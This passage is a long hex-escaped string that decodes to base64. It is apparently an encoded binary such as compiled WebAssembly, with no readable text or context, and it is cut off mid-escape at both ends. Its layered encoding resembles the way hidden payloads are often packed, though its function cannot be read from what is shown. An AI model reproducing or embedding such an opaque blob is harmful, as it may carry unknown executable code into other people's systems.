41\x55\x67\x43\x58\x77\x69\x42\x53\x41\x4a\x51\x6a\x69\x47\x49\x41\x6c\x43\x43\x49\x69\x45\x68\x53\x41\x68\x66\x43\x45\x48\x49\x41\x55\x67\x45\x48\x77\x67\x43\x43\x41\x4d\x66\x43\x49\x46\x49\x41\x78\x43\x46\x6f\x59\x67\x44\x45\x49\x71\x69\x49\x53\x46\x49\x42\x46\x38\x49\x67\x70\x38\x49\x67\x67\x67\x43\x6b\x49\x6b\x68\x69\x41\x4b\x51\x68\x79\x49\x68\x49\x55\x68\x44\x43\x41\x46\x49\x42\x64\x38\x49\x41\x64\x38\x49\x67\x55\x67\x42\x30\x49\x54\x68\x69\x41\x48\x51\x69\x32\x49\x68\x49\x55\x68\x43\x53\x41\x4f\x49\x41\x5a\x43\x43\x49\x59\x67\x42\x6b\x49\x34\x69\x49\x53\x46\x49\x42\x5a\x38\x49\x67\x63\x67\x43\x79\x41\x56\x66\x48\x77\x69\x43\x69\x41\x48\x51\x69\x36\x47\x49\x41\x64\x43\x45\x6f\x69\x45\x68\x53\x49\x47\x49\x41\x68\x38\x49\x67\x63\x67\x42\x6b\x49\x68\x68\x69\x41\x47\x51\x68\x2b\x49\x68\x49\x55\x68\x44\x79\x41\x46\x49\x42\x4e\x43\x44\x48\x77\x67\x43\x79\x41\x4e\x51\x69\x4f\x47\x49\x41\x31\x43\x48\x59\x69\x45\x68\x58\x77\x69\x43\x43\x41\x4f\x49\x43\x4a\x38\x66\x43\x49\x46\x49\x41\x68\x43\x4a\x59\x59\x67\x43\x45\x49\x62\x69\x49\x53\x46\x49\x67\x5a\x38\x49\x67\x67\x67\x42\x6b\x49\x62\x68\x69\x41\x47\x51\x69\x57\x49\x68\x49\x55\x68\x44\x53\x41\x46\x49\x41\x6c\x38\x49\x67\x55\x67\x43\x55\x49\x4f\x68\x69\x41\x4a\x51\x6a\x4b\x49\x68\x49\x55\x68\x43\x79\x41\x46\x49\x41\x6f\x67\x44\x48\x77\x69\x42\x53\x41\x4d\x51\x69\x71\x47\x49\x41\x78\x43\x46\x6f\x69\x45\x68\x53\x49\x47\x66\x43\x49\x4b\x49\x41\x5a\x43\x4d\x59\x59\x67\x42\x6b\x49\x50\x69\x49\x53\x46\x49\x51\x77\x67\x42\x53\x41\x4c\x66\x43\x49\x46\x49\x41\x74\x43\x4a\x49\x59\x67\x43\x30\x49\x63\x69\x49\x53\x46\x49\x51\x6b\x67\x43\x43\x41\x50\x66\x43\x49\x49\x49\x41\x39\x43\x45\x59\x59\x67\x44\x30\x49\x76\x69\x49\x53\x46\x49\x67\x59\x67\x43\x6e\x77\x68\x44\x69\x41\x46\x49\x41\x63\x67\x44\x58\x77\x69\x42\x53\x41\x4e\x51\x69\x65\x47\x49\x41\x31\x43\x47\x59\x69\x45\x68\x53\x49\x4e\x66\x43\x45\x4c\x49\x41\x55\x67\x43\x58\x77\x69\x42\x53\x41\x4a\x51\x6a\x61\x47\x49\x41\x6c\x43\x43\x6f\x69\x45\x68\x53\x41\x69\x66\x43\x45\x48\x49\x41\x55\x67\x45\x58\x77\x67\x43\x43\x41\x4d\x66\x43\x49\x46\x49\x41\x78\x43\x4f\x49\x59\x67\x44\x45\x49\x49\x69\x49\x53\x46\x49\x42\x64\x38\x49\x67\x70\x38\x49\x67\x67\x67\x43\x6b\x49\x65\x68\x69\x41\x4b\x51\x69\x4b\x49\x68\x49\x55\x68\x44\x43\x41\x46\x49\x42\x68\x38\x49\x41\x64\x38\x49\x67\x55\x67\x42\x30\x49\x69\x68\x69\x41\x48\x51\x68\x36\x49\x68\x49\x55\x68\x43\x53\x41\x4f\x49\x41\x5a\x43\x4c\x49\x59\x67\x42\x6b\x49\x55\x69\x49\x53\x46\x49\x42\x42\x38\x49\x67\x63\x67\x43\x79\x41\x57\x66\x48\x77\x69\x43\x69\x41\x48\x51\x69\x65\x47\x49\x41\x64\x43\x47\x59\x69\x45\x68\x53\x49\x47\x49\x41\x68\x38\x49\x67\x63\x67\x42\x6b\x49\x4e\x68\x69\x41\x47\x51\x6a\x4f\x49\x68\x49\x55\x68\x44\x79\x41\x46\x49\x42\x52\x43\x44\x58\x77\x67\x43\x79\x41\x4e\x51\x67\x6d\x47\x49\x41\x31\x43\x4e\x34\x69\x45\x68\x58\x77\x69\x43\x43\x41\x4f\x49\x43\x4e\x38\x66\x43\x49\x46\x49\x41\x68\x43\x47\x49\x59\x67\x43\x45\x49\x6f\x69\x49\x53\x46\x49\x67\x5a\x38\x49\x67\x67\x67\x42\x6b\x49\x79\x68\x69\x41\x47\x51\x67\x36\x49\x68\x49\x55\x68\x44\x53\x41\x46\x49\x41\x6c\x38\x49\x67\x55\x67\x43\x55\x49\x4b\x68\x69\x41\x4a\x51\x6a\x61\x49\x68\x49\x55\x68\x43\x79\x41\x46\x49\x41\x6f\x67\x44\x48\x77\x69\x42\x53\x41\x4d\x51\x68\x47\x47\x49\x41\x78\x43\x4c\x34\x69\x45\x68\x53\x49\x47\x66\x43\x49\x4b\x49\x41\x5a\x43\x48\x59\x59\x67\x42\x6b\x49\x6a\x69\x49\x53\x46\x49\x51\x77\x67\x42\x53\x41\x4c\x66\x43\x49\x46\x49\x41\x74\x43\x4a\x34\x59\x67\x43\x30\x49\x5a\x69\x49\x53\x46\x49\x51\x6b\x67\x43\x43\x41\x50\x66\x43\x49\x49\x49\x41\x39\x43\x47\x59\x59\x67\x44\x30\x49\x6e\x69\x49\x53\x46\x49\x67\x59\x67\x43\x6e\x77\x68\x44\x69\x41\x46\x49\x41\x63\x67\x44\x58\x77\x69\x42\x53\x41\x4e\x51\x69\x75\x47\x49\x41\x31\x43\x46\x59\x69\x45\x68\x53\x49\x4e\x66\x43\x45\x4c\x49\x41\x55\x67\x43\x58\x77\x69\x42\x53\x41\x4a\x51\x6a\x69\x47\x49\x41\x6c\x43\x43\x49\x69\x45\x68\x53\x41\x6a\x66\x43\x45\x48\x49\x41\x55\x67\x46\x33\x77\x67\x43\x43\x41\x4d\x66\x43\x49\x46\x49\x41\x78\x43\x46\x6f\x59\x67\x44\x45\x49\x71\x69\x49\x53\x46\x49\x42\x68\x38\x49\x67\x70\x38\x49\x67\x67\x67\x43\x6b\x49\x6b\x68\x69\x41\x4b\x51\x68\x79\x49\x68\x49\x55\x68\x44\x43\x41\x46\x49\x42\x4a\x38\x49\x41\x64\x38\x49\x67\x55\x67\x42\x30\x49\x54\x68\x69\x41\x48\x51\x69\x32\x49\x68\x49\x55\x68\x43\x53\x41\x4f\x49\x41\x5a\x43\x43\x49\x59\x67\x42\x6b\x49\x34\x69\x49\x53\x46\x49\x42\x46\x38\x49\x67\x63\x67\x43\x79\x41\x51\x66\x48\x77\x69\x43\x69\x41\x48\x51\x69\x36\x47\x49\x41\x64\x43\x45\x6f\x69\x45\x68\x53\x49\x47\x49\x41\x68\x38\x49\x67\x63\x67\x42\x6b\x49\x68\x68\x69\x41\x47\x51\x68\x2b\x49\x68\x49\x55\x68\x44\x79\x41\x46\x49\x42\x56\x43\x44\x6e\x77\x67\x43\x79\x41\x4e\x51\x69\x4f\x47\x49\x41\x31\x43\x48\x59\x69\x45\x68\x58\x77\x69\x43\x43\x41\x4f\x49\x43\x52\x38\x66\x43\x49\x46\x49\x41\x68\x43\x4a\x59\x59\x67\x43\x45\x49\x62\x69\x49\x53\x46\x49\x67\x5a\x38\x49\x67\x67\x67\x42\x6b\x49\x62\x68\x69\x41\x47\x51\x69\x57\x49\x68\x49\x55\x68\x44\x53\x41\x46\x49\x41\x6c\x38\x49\x67\x55\x67\x43\x55\x49\x4f\x68\x69\x41\x4a\x51\x6a\x4b\x49\x68\x49\x55\x68\x43\x79\x41\x46\x49\x41\x6f\x67\x44\x48\x77\x69\x42\x53\x41\x4d\x51\x69\x71\x47\x49\x41\x78\x43\x46\x6f\x69\x45\x68\x53\x49\x47\x66\x43\x49\x4b\x49\x41\x5a\x43\x4d\x59\x59\x67\x42\x6b\x49\x50\x69\x49\x53\x46\x49\x51\x77\x67\x42\x53\x41\x4c\x66\x43\x49\x46\x49\x41\x74\x43\x4a\x49\x59\x67\x43\x30\x49\x63\x69\x49\x53\x46\x49\x51\x6b\x67\x43\x43\x41\x50\x66\x43\x49\x49\x49\x41\x39\x43\x45\x59\x59\x67\x44\x30\x49\x76\x69\x49\x53\x46\x49\x67\x59\x67\x43\x6e\x77\x68\x44\x69\x41\x46\x49\x41\x63\x67\x44\x58\x77\x69\x42\x53\x41\x4e\x51\x69\x65\x47\x49\x41\x31\x43\x47\x59\x69\x45\x68\x53\x49\x4e\x66\x43\x45\x4c\x49\x41\x55\x67\x43\x58\x77\x69\x42\x53\x41\x4a\x51\x6a\x61\x47\x49\x41\x6c\x43\x43\x6f\x69\x45\x68\x53\x41\x6b\x66\x43\x45\x48\x49\x41\x55\x67\x47\x48\x77\x67\x43\x43\x41\x4d\x66\x43\x49\x46\x49\x41\x78\x43\x4f\x49\x59\x67\x44\x45\x49\x49\x69\x49\x53\x46\x49\x42\x4a\x38\x49\x67\x70\x38\x49\x67\x67\x67\x43\x6b\x49\x65\x68\x69\x41\x4b\x51\x69\x4b\x49\x68\x49\x55\x68\x44\x43\x41\x46\x49\x42\x4e\x38\x49\x41\x64\x38\x49\x67\x55\x67\x42\x30\x49\x69\x68\x69\x41\x48\x51\x68\x36\x49\x68\x49\x55\x68\x43\x53\x41\x4f\x49\x41\x5a\x43\x4c\x49\x59\x67\x42\x6b\x49\x55\x69\x49\x53\x46\x49\x42\x64\x38\x49\x67\x63\x67\x43\x79\x41\x52\x66\x48\x77\x69\x43\x69\x41\x48\x51\x69\x65\x47\x49\x41\x64\x43\x47\x59\x69\x45\x68\x53\x49\x47\x49\x41\x68\x38\x49\x67\x63\x67\x42\x6b\x49\x4e\x68\x69\x41\x47\x51\x6a\x4f\x49\x68\x49\x55\x68\x47\x53\x41\x46\x49\x42\x5a\x43\x44\x33\x77\x67\x43\x79\x41\x4e\x51\x67\x6d\x47\x49\x41\x31\x43\x4e\x34\x69\x45\x68\x58\x77\x69\x43\x43\x41\x4f\x49\x43\x56\x38\x66\x43\x49\x46\x49\x41\x68\x43\x47\x49\x59\x67\x43\x45\x49\x6f\x69\x49\x53\x46\x49\x67\x5a\x38\x49\x67\x67\x67\x42\x6b\x49\x79\x68\x69\x41\x47\x51\x67\x36\x49\x68\x49\x55\x68\x44\x79\x41\x46\x49\x41\x6c\x38\x49\x67\x55\x67\x43\x55\x49\x4b\x68\x69\x41\x4a\x51\x6a\x61\x49\x68\x49\x55\x68\x43\x79\x41\x46\x49\x41\x6f\x67\x44\x48\x77\x69\x42\x53\x41\x4d\x51\x68\x47\x47\x49\x41\x78\x43\x4c\x34\x69\x45\x68\x53\x49\x47\x66\x43\x49\x4b\x49\x41\x5a\x43\x48\x59\x59\x67\x42\x6b\x49\x6a\x69\x49\x53\x46\x49\x51\x77\x67\x42\x53\x41\x4c\x66\x43\x49\x46\x49\x41\x74\x43\x4a\x34\x59\x67\x43\x30\x49\x5a\x69\x49\x53\x46\x49\x51\x6b\x67\x43\x43\x41\x5a\x66\x43\x49\x49\x49\x42\x6c\x43\x47\x59\x59\x67\x47\x55\x49\x6e\x69\x49\x53\x46\x49\x67\x34\x67\x43\x6e\x77\x68\x44\x53\x41\x46\x49\x41\x63\x67\x44\x33\x77\x69\x42\x53\x41\x50\x51\x69\x75\x47\x49\x41\x39\x43\x46\x59\x69\x45\x68\x53\x49\x4c\x66\x43\x45\x47\x49\x41\x55\x67\x43\x58\x77\x69\x42\x53\x41\x4a\x51\x6a\x69\x47\x49\x41\x6c\x43\x43\x49\x69\x45\x68\x53\x41\x6c\x66\x43\x45\x48\x49\x41\x55\x67\x45\x6e\x77\x67\x43\x43\x41\x4d\x66\x43\x49\x46\x49\x41\x78\x43\x46\x6f\x59\x67\x44\x45\x49\x71\x69\x49\x53\x46\x49\x42\x4e\x38\x49\x67\x68\x38\x49\x67\x6f\x67\x43\x45\x49\x6b\x68\x69\x41\x49\x51\x68\x79\x49\x68\x49\x55\x68\x47\x53\x41\x46\x49\x42\x52\x38\x49\x41\x64\x38\x49\x67\x55\x67\x42\x30\x49\x54\x68\x69\x41\x48\x51\x69\x32\x49\x68\x49\x55\x68\x43\x53\x41\x4e\x49\x41\x35\x43\x43\x49\x59\x67\x44\x6b\x49\x34\x69\x49\x53\x46\x49\x42\x68\x38\x49\x67\x63\x67\x42\x69\x41\x58\x66\x48\x77\x69\x43\x43\x41\x48\x51\x69\x36\x47\x49\x41\x64\x43\x45\x6f\x69\x45\x68\x53\x49\x48\x49\x41\x70\x38\x49\x67\x6f\x67\x42\x30\x49\x68\x68\x69\x41\x48\x51\x68\x2b\x49\x68\x49\x55\x68\x44\x79\x41\x46\x49\x42\x42\x43\x45\x48\x77\x67\x42\x69\x41\x4c\x51\x69\x4f\x47\x49\x41\x74\x43\x48\x59\x69\x45\x68\x58\x77\x69\x42\x53\x41\x4e\x49\x42\x74\x38\x66\x43\x49\x51\x49\x41\x56\x43\x4a\x59\x59\x67\x42\x55\x49\x62\x69\x49\x53\x46\x49\x67\x64\x38\x49\x67\x55\x67\x42\x30\x49\x62\x68\x69\x41\x48\x51\x69\x57\x49\x68\x49\x55\x68\x44\x43\x41\x4a\x49\x42\x42\x38\x49\x68\x41\x67\x43\x55\x49\x4f\x68\x69\x41\x4a\x51\x6a\x4b\x49\x68\x49\x55\x68\x42\x69\x41\x51\x49\x41\x67\x67\x47\x58\x77\x69\x45\x43\x41\x5a\x51\x69\x71\x47\x49\x42\x6c\x43\x46\x6f\x69\x45\x68\x53\x49\x48\x66\x43\x49\x49\x49\x41\x64\x43\x4d\x59\x59\x67\x42\x30\x49\x50\x69\x49\x53\x46\x49\x51\x6b\x67\x42\x69\x41\x51\x66\x43\x49\x51\x49\x41\x5a\x43\x4a\x49\x59\x67\x42\x6b\x49\x63\x69\x49\x53\x46\x49\x51\x34\x67\x42\x53\x41\x50\x66\x43\x49\x46\x49\x41\x39\x43\x45\x59\x59\x67\x44\x30\x49\x76\x69\x49\x53\x46\x49\x67\x30\x67\x43\x48\x77\x68\x43\x79\x41\x51\x49\x41\x6f\x67\x44\x48\x77\x69\x45\x43\x41\x4d\x51\x69\x65\x47\x49\x41\x78\x43\x47\x59\x69\x45\x68\x53\x49\x47\x66\x43\x45\x48\x49\x41\x34\x67\x45\x48\x77\x69\x45\x43\x41\x4f\x51\x6a\x61\x47\x49\x41\x35\x43\x43\x6f\x69\x45\x68\x53\x41\x62\x66\x43\x45\x4b\x49\x41\x55\x67\x43\x58\x77\x69\x42\x53\x41\x4a\x51\x6a\x69\x47\x49\x41\x6c\x43\x43\x49\x69\x45\x68\x53\x41\x55\x66\x43\x49\x49\x49\x42\x41\x67\x45\x33\x78\x38\x49\x68\x41\x67\x43\x45\x49\x65\x68\x69\x41\x49\x51\x69\x4b\x49\x68\x49\x55\x68\x44\x43\x41\x46\x49\x42\x56\x38\x49\x41\x70\x38\x49\x67\x67\x67\x43\x6b\x49\x69\x68\x69\x41\x4b\x51\x68\x36\x49\x68\x49\x55\x68\x43\x53\x41\x4c\x49\x41\x31\x43\x4c\x49\x59\x67\x44\x55\x49\x55\x69\x49\x53\x46\x49\x42\x4a\x38\x49\x67\x6f\x67\x42\x79\x41\x59\x66\x48\x77\x69\x42\x53\x41\x4b\x51\x69\x65\x47\x49\x41\x70\x43\x47\x59\x69\x45\x68\x53\x49\x4b\x49\x42\x42\x38\x49\x68\x41\x67\x43\x6b\x49\x4e\x68\x69\x41\x4b\x51\x6a\x4f\x49\x68\x49\x55\x68\x44\x69\x41\x49\x49\x42\x46\x43\x45\x58\x77\x67\x42\x79\x41\x47\x51\x67\x6d\x47\x49\x41\x5a\x43\x4e\x34\x69\x45\x68\x58\x77\x69\x43\x43\x41\x4c\x49\x42\x31\x38\x66\x43\x49\x52\x49\x41\x68\x43\x47\x49\x59\x67\x43\x45\x49\x6f\x69\x49\x53\x46\x49\x67\x68\x38\x49\x67\x6f\x67\x43\x45\x49\x79\x68\x69\x41\x49\x51\x67\x36\x49\x68\x49\x55\x68\x44\x53\x41\x4a\x49\x42\x46\x38\x49\x68\x45\x67\x43\x55\x49\x4b\x68\x69\x41\x4a\x51\x6a\x61\x49\x68\x49\x55\x68\x42\x79\x41\x52\x49\x41\x55\x67\x44\x48\x77\x69\x45\x53\x41\x4d\x51\x68\x47\x47\x49\x41\x78\x43\x4c\x34\x69\x45\x68\x53\x49\x49\x66\x43\x49\x46\x49\x41\x68\x43\x48\x59\x59\x67\x43\x45\x49\x6a\x69\x49\x53\x46\x49\x51\x73\x67\x42\x79\x41\x52\x66\x43\x49\x52\x49\x41\x64\x43\x4a\x34\x59\x67\x42\x30\x49\x5a\x69\x49\x53\x46\x49\x51\x59\x67\x41\x43\x41\x52\x49\x41\x30\x67\x45\x48\x77\x69\x45\x43\x41\x4e\x51\x69\x75\x47\x49\x41\x31\x43\x46\x59\x69\x45\x68\x53\x49\x48\x66\x43\x49\x49\x49\x42\x4a\x38\x49\x43\x32\x46\x49\x68\x49\x33\x41\x78\x67\x67\x41\x43\x41\x75\x49\x41\x6f\x67\x44\x6e\x77\x69\x45\x53\x41\x4f\x51\x68\x6d\x47\x49\x41\x35\x43\x4a\x34\x69\x45\x68\x53\x49\x4b\x49\x41\x56\x38\x49\x67\x55\x67\x43\x6b\x49\x49\x68\x69\x41\x4b\x51\x6a\x69\x49\x68\x49\x55\x67\x45\x33\x79\x46\x49\x68\x4d\x33\x41\x79\x41\x67\x41\x43\x41\x70\x49\x41\x59\x67\x45\x48\x77\x69\x45\x43\x41\x55\x66\x49\x55\x69\x46\x44\x63\x44\x4b\x43\x41\x41\x49\x43\x6f\x67\x43\x79\x41\x52\x66\x43\x49\x52\x49\x41\x74\x43\x46\x6f\x59\x67\x43\x30\x49\x71\x69\x49\x53\x46\x49\x42\x56\x38\x68\x53\x49\x56\x4e\x77\x4d\x77\x49\x41\x41\x67\x45\x53\x41\x57\x66\x43\x41\x72\x68\x53\x49\x57\x4e\x77\x4d\x34\x49\x41\x51\x67\x45\x43\x41\x47\x51\x6a\x69\x47\x49\x41\x5a\x43\x43\x49\x69\x45\x68\x53\x41\x64\x66\x43\x41\x73\x68\x53\x49\x51\x4e\x77\x4d\x41\x49\x41\x41\x67\x42\x53\x41\x66\x66\x43\x41\x65\x68\x53\x49\x52\x4e\x77\x4e\x49\x49\x41\x41\x67\x46\x30\x49\x53\x66\x43\x41\x49\x49\x41\x64\x43\x49\x34\x59\x67\x42\x30\x49\x64\x69\x49\x53\x46\x66\x43\x41\x76\x68\x53\x49\x58\x4e\x77\x4e\x51\x49\x42\x70\x43\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2b\x2f\x66\x34\x4d\x68\x47\x69\x41\x43\x51\x58\x39\x71\x49\x67\x49\x45\x51\x43\x41\x44\x49\x51\x45\x4d\x41\x51\x73\x4c\x49\x41\x41\x67\x4a\x69\x41\x6e\x66\x69\x41\x6f\x66\x44\x63\x44\x43\x43\x41\x41\x49\x42\x6f\x33\x41\x78\x41\x4c\x74\x51\x6f\x43\x42\x48\x38\x61\x66\x69\x41\x41\x4b\x51\x4d\x41\x49\x51\x59\x67\x41\x43\x6b\x44\x55\x43\x45\x46\x49\x41\x41\x70\x41\x33\x67\x68\x43\x43\x41\x41\x4b\x51\x4f\x67\x41\x53\x45\x48\x49\x41\x41\x70\x41\x7a\x41\x68\x44\x43\x41\x41\x4b\x51\x4e\x59\x49\x51\x30\x67\x41\x43\x6b\x44\x67\x41\x45\x68\x44\x69\x41\x41\x4b\x51\x4f\x6f\x41\x53\x45\x4a\x49\x41\x41\x70\x41\x7a\x67\x68\x46\x53\x41\x41\x4b\x51\x4e\x67\x49\x52\x59\x67\x41\x43\x6b\x44\x69\x41\x45\x68\x44\x79\x41\x41\x4b\x51\x4f\x77\x41\x53\x45\x4b\x49\x41\x42\x42\x51\x47\x73\x69\x41\x79\x6b\x44\x41\x43\x45\x58\x49\x41\x41\x70\x41\x32\x67\x68\x47\x43\x41\x41\x4b\x51\x4f\x51\x41\x53\x45\x5a\x49\x41\x41\x70\x41\x37\x67\x42\x49\x52\x41\x67\x41\x43\x6b\x44\x53\x43\x45\x61\x49\x41\x41\x70\x41\x33\x41\x68\x45\x79\x41\x41\x4b\x51\x4f\x59\x41\x53\x45\x55\x49\x41\x41\x70\x41\x38\x41\x42\x49\x51\x73\x44\x51\x43\x41\x41\x4b\x51\x4d\x6f\x49\x68\x73\x67\x42\x6f\x55\x67\x42\x59\x55\x67\x43\x49\x55\x67\x42\x34\x55\x68\x45\x53\x41\x41\x4b\x51\x4d\x51\x49\x68\x77\x67\x46\x59\x55\x67\x46\x6f\x55\x67\x44\x34\x55\x67\x43\x6f\x55\x68\x45\x69\x41\x41\x4b\x51\x4d\x59\x49\x68\x30\x67\x46\x34\x55\x67\x47\x49\x55\x67\x47\x59\x55\x67\x45\x49\x55\x68\x45\x43\x41\x41\x49\x41\x59\x67\x41\x43\x6b\x44\x49\x43\x49\x65\x49\x42\x71\x46\x49\x42\x4f\x46\x49\x42\x53\x46\x49\x41\x75\x46\x49\x68\x4d\x67\x41\x43\x6b\x44\x43\x43\x49\x4c\x49\x41\x79\x46\x49\x41\x32\x46\x49\x41\x36\x46\x49\x41\x6d\x46\x49\x68\x52\x43\x41\x59\x59\x67\x46\x45\x49\x2f\x69\x49\x53\x46\x49\x67\x61\x46\x4e\x77\x4d\x41\x49\x41\x41\x67\x42\x69\x41\x62\x68\x54\x63\x44\x4b\x43\x41\x41\x49\x41\x55\x67\x42\x6f\x55\x33\x41\x31\x41\x67\x41\x43\x41\x47\x49\x41\x69\x46\x4e\x77\x4e\x34\x49\x41\x41\x67\x42\x69\x41\x48\x68\x54\x63\x44\x6f\x41\x45\x67\x41\x43\x41\x4c\x49\x42\x45\x67\x45\x6b\x49\x42\x68\x69\x41\x53\x51\x6a\x2b\x49\x68\x49\x55\x69\x42\x59\x55\x69\x42\x6a\x63\x44\x43\x43\x41\x41\x49\x41\x55\x67\x44\x49\x55\x33\x41\x7a\x41\x67\x41\x43\x41\x46\x49\x41\x32\x46\x4e\x77\x4e\x59\x49\x41\x41\x67\x42\x53\x41\x4f\x68\x54\x63\x44\x67\x41\x45\x67\x41\x43\x41\x46\x49\x41\x6d\x46\x4e\x77\x4f\x6f\x41\x53\x41\x41\x49\x42\x77\x67\x46\x43\x41\x51\x51\x67\x47\x47\x49\x42\x42\x43\x50\x34\x69\x45\x68\x53\x49\x46\x68\x54\x63\x44\x45\x43\x41\x41\x49\x41\x55\x67\x46\x59\x55\x33\x41\x7a\x67\x67\x41\x43\x41\x46\x49\x42\x61\x46\x4e\x77\x4e\x67\x49\x41\x41\x67\x42\x53\x41\x50\x68\x54\x63\x44\x69\x41\x45\x67\x41\x43\x41\x46\x49\x41\x71\x46\x4e\x77\x4f\x77\x41\x53\x41\x41\x49\x42\x49\x67\x45\x30\x49\x42\x68\x69\x41\x54\x51\x6a\x2b\x49\x68\x49\x55\x69\x42\x53\x41\x64\x68\x54\x63\x44\x47\x43\x41\x44\x49\x41\x55\x67\x46\x34\x55\x33\x41\x77\x41\x67\x41\x43\x41\x46\x49\x42\x69\x46\x4e\x77\x4e\x6f\x49\x41\x41\x67\x42\x53\x41\x5a\x68\x54\x63\x44\x6b\x41\x45\x67\x41\x43\x41\x46\x49\x41\x41\x70\x41\x37\x67\x42\x68\x54\x63\x44\x75\x41\x45\x67\x41\x43\x41\x52\x51\x67\x47\x47\x49\x42\x46\x43\x50\x34\x69\x45\x49\x42\x43\x46\x49\x67\x55\x67\x48\x6f\x55\x33\x41\x79\x41\x67\x41\x43\x41\x46\x49\x42\x71\x46\x4e\x77\x4e\x49\x49\x41\x41\x67\x42\x53\x41\x41\x4b\x51\x4e\x77\x68\x54\x63\x44\x63\x43\x41\x41\x49\x41\x55\x67\x41\x43\x6b\x44\x6d\x41\x47\x46\x4e\x77\x4f\x59\x41\x53\x41\x41\x49\x41\x55\x67\x41\x43\x6b\x44\x77\x41\x47\x46\x4e\x77\x50\x41\x41\x55\x45\x41\x49\x51\x45\x44\x51\x43\x41\x42\x51\x51\x4a\x30\x51\x59\x41\x33\x61\x69\x67\x43\x41\x45\x45\x44\x64\x43\x41\x41\x61\x69\x49\x45\x4b\x51\x4d\x41\x49\x51\x55\x67\x42\x43\x41\x47\x49\x41\x46\x42\x41\x6e\x52\x42\x6f\x44\x5a\x71\x4b\x41\x49\x41\x49\x67\x53\x74\x68\x69\x41\x47\x51\x63\x41\x41\x49\x41\x52\x72\x72\x59\x69\x45\x4e\x77\x4d\x41\x49\x41\x46\x42\x41\x57\x6f\x69\x41\x55\x45\x59\x52\x77\x52\x41\x49\x41\x55\x68\x42\x67\x77\x42\x43\x77\x73\x67\x41\x43\x6b\x44\x47\x43\x45\x47\x49\x41\x41\x70\x41\x79\x41\x68\x42\x53\x41\x41\x49\x41\x41\x70\x41\x77\x41\x69\x43\x43\x41\x41\x4b\x51\x4d\x51\x49\x67\x63\x67\x41\x43\x6b\x44\x43\x43\x49\x4d\x51\x6e\x2b\x46\x67\x34\x55\x33\x41\x77\x41\x67\x41\x43\x41\x4d\x49\x41\x59\x67\x42\x30\x4a\x2f\x68\x59\x4f\x46\x4e\x77\x4d\x49\x49\x41\x41\x67\x42\x79\x41\x46\x49\x41\x5a\x43\x66\x34\x57\x44\x68\x54\x63\x44\x45\x43\x41\x41\x49\x41\x59\x67\x43\x43\x41\x46\x51\x6e\x2b\x46\x67\x34\x55\x33\x41\x78\x67\x67\x41\x43\x41\x46\x49\x41\x77\x67\x43\x45\x4a\x2f\x68\x59\x4f\x46\x4e\x77\x4d\x67\x49\x41\x4d\x70\x41\x77\x41\x68\x42\x69\x41\x41\x4b\x51\x4e\x49\x49\x51\x55\x67\x41\x43\x41\x41\x4b\x51\x4d\x6f\x49\x67\x67\x67\x41\x43\x6b\x44\x4f\x43\x49\x48\x49\x41\x41\x70\x41\x7a\x41\x69\x44\x55\x4a\x2f\x68\x59\x4f\x46\x4e\x77\x4d\x6f\x49\x41\x41\x67\x44\x53\x41\x47\x49\x41\x64\x43\x66\x34\x57\x44\x68\x53\x49\x4d\x4e\x77\x4d\x77\x49\x41\x41\x67\x42\x79\x41\x46\x49\x41\x5a\x43\x66\x34\x57\x44\x68\x53\x49\x56\x4e\x77\x4d\x34\x49\x41\x4d\x67\x42\x69\x41\x49\x49\x41\x56\x43\x66\x34\x57\x44\x68\x53\x49\x58\x4e\x77\x4d\x41\x49\x41\x41\x67\x42\x53\x41\x4e\x49\x41\x68\x43\x66\x34\x57\x44\x68\x53\x49\x61\x4e\x77\x4e\x49\x49\x41\x41\x70\x41\x32\x67\x68\x42\x69\x41\x41\x4b\x51\x4e\x77\x49\x51\x67\x67\x41\x43\x41\x41\x4b\x51\x4e\x51\x49\x67\x63\x67\x41\x43\x6b\x44\x59\x43\x49\x4f\x49\x41\x41\x70\x41\x31\x67\x69\x43\x55\x4a\x2f\x68\x59\x4f\x46\x49\x67\x55\x33\x41\x31\x41\x67\x41\x43\x41\x4a\x49\x41\x59\x67\x44\x6b\x4a\x2f\x68\x59\x4f\x46\x49\x67\x30\x33\x41\x31\x67\x67\x41\x43\x41\x4f\x49\x41\x67\x67\x42\x6b\x4a\x2f\x68\x59\x4f\x46\x49\x68\x59\x33\x41\x32\x41\x67\x41\x43\x41\x47\x49\x41\x63\x67\x43\x45\x4a\x2f\x68\x59\x4f\x46\x49\x68\x67\x33\x41\x32\x67\x67\x41\x43\x41\x49\x49\x41\x6b\x67\x42\x30\x4a\x2f\x68\x59\x4f\x46\x49\x68\x4d\x33\x41\x33\x41\x67\x41\x43\x6b\x44\x6b\x41\x45\x68\x42\x69\x41\x41\x4b\x51\x4f\x59\x41\x53\x45\x48\x49\x41\x41\x67\x41\x43\x6b\x44\x65\x43\x49\x4a\x49\x41\x41\x70\x41\x34\x67\x42\x49\x67\x38\x67\x41\x43\x6b\x44\x67\x41\x45\x69\x43\x6b\x4a\x2f\x68\x59\x4f\x46\x49\x67\x67\x33\x41\x33\x67\x67\x41\x43\x41\x4b\x49\x41\x59\x67\x44\x30\x4a\x2f\x68\x59\x4f\x46\x49\x67\x34\x33\x41\x34\x41\x42\x49\x41\x41\x67\x44\x79\x41\x48\x49\x41\x5a\x43\x66\x34\x57\x44\x68\x53\x49\x50\x4e\x77\x4f\x49\x41\x53\x41\x41\x49\x41\x59\x67\x43\x53\x41\x48\x51\x6e\x2b\x46\x67\x34\x55\x69\x47\x54\x63\x44\x6b\x41\x45\x67\x41\x43\x41\x48\x49\x41\x6f\x67\x43\x55\x4a\x2f\x68\x59\x4f\x46\x49\x68\x51\x33\x41\x35\x67\x42\x49\x41\x41\x70\x41\x37\x67\x42\x49\x51\x59\x67\x41\x43\x6b\x44\x77\x41\x45\x68\x43\x79\x41\x41\x49\x41\x41\x70\x41\x36\x41\x42\x49\x68\x45\x67\x41\x43\x6b\x44\x73\x41\x45\x69\x43\x69\x41\x41\x4b\x51\x4f\x6f\x41\x53\x49\x53\x51\x6e\x2b\x46\x67\x34\x55\x69\x42\x7a\x63\x44\x6f\x41\x45\x67\x41\x43\x41\x53\x49\x41\x59\x67\x43\x6b\x4a\x2f\x68\x59\x4f\x46\x49\x67\x6b\x33\x41\x36\x67\x42\x49\x41\x41\x67\x43\x69\x41\x4c\x49\x41\x5a\x43\x66\x34\x57\x44\x68\x53\x49\x4b\x4e\x77\x4f\x77\x41\x53\x41\x41\x49\x41\x59\x67\x45\x53\x41\x4c\x51\x6e\x2b\x46\x67\x34\x55\x69\x45\x44\x63\x44\x75\x41\x45\x67\x41\x43\x41\x4c\x49\x42\x49\x67\x45\x5